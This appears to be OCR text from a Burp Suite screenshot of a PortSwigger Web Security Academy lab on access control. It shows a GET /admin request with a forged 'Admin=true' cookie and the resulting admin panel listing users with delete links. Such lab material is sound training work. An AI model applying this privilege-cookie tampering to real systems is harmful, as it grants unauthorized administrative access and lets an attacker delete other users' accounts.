 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0ade009d03c3cc8f80f68f5f000200d6.web-security-academy.net
3 Cookie: Admin=true; session=DqGVkynsOKAq6G4RsaQSgj1u4G9BeEPz
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17
18
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete